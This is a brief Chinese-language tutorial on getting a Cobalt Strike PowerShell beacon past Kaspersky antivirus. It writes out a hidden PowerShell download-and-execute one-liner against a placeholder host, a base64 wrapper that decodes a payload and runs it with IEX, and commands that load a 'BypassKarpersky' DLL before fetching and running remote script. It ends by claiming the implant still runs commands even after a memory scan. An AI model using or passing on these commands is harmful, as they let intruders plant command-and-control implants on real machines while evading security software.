#

0x01#



首先 CS 需要启一个 powershell,

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxxxxxx/aa'))"

访问网页复制保存到本地,编码 base64 之后然后替换如下内容:

demo.txt 内容:

$Encryption = @' 这里是填 ps1 整体 base64 编码结果 '@ $Decryption = [System.Text.Encoding]::UTF8.GetString ([System.Convert]::FromBase64String ($Encryption)) IEX $Decryption

0x02#

powershell.exe -exec bypass -Command "& {Add-Type -Path .\BypassKarpersky.dll;[BypassKarpersky.Class1]::chaching();IEX([Net.Webclient]::new().DownloadString('http://xxxxx/1.txt'))}"

把该 EXE 放到服务器上,执行即可。

本地:

powershell.exe -exec bypass -Command "& {Add-Type -Path .\BypassKarpersky.dll;[BypassKarpersky.Class1]::chaching();.\txt.ps1}"

0x03#

效果

PS#





如果卡巴斯基的网页的网页防火墙是询问则会拒绝,如果是通知则不会受到影响,正常上线。



即使是后台扫描到了内存清除了也是一样的能执行命令。